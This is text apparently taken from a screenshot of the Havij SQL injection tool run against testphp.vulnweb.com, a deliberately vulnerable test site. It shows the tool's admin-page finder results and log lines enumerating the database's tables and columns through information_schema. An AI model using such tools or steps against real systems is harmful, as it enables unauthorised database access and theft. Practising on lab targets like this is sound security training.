 Havij
Target: http://testphp.vulnweb.com/artists.php?artist=1
Analyze
Keyword: Auto Detect Syntax: Auto Detect
Data Base: Auto Detect Method: GET Type: Auto Detect
Load Save
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Path to search: http://testphp.vulnweb.com/
Success res: 200,500,301,302,403 Web Apps: php,asp Threads: 10
Start
Failture res: 400,401,404 Time out: 10 Retries: 1
Found Pages:
Page Response
http://testphp.vulnweb.com/login.php 200 OK
http://testphp.vulnweb.com/admin/ 200 OK
Status: I'm IDLE Clear Log
Count(table_name) of information_schema.tables Where table_schema=0x616375617274 is 8
Tables found: artists,carts,categ,featured,guestbook,pictures,products,users
Count(column_name) of information_schema.columns Where table_schema=0x616375617274 AND table_name=0x6665617475726564 is 2
Columns found: pic_id,feature_text
Finding admin page: http://testphp.vulnweb.com/
Page Found: http://testphp.vulnweb.com/login.php
Page Found: http://testphp.vulnweb.com/admin/
Job Finished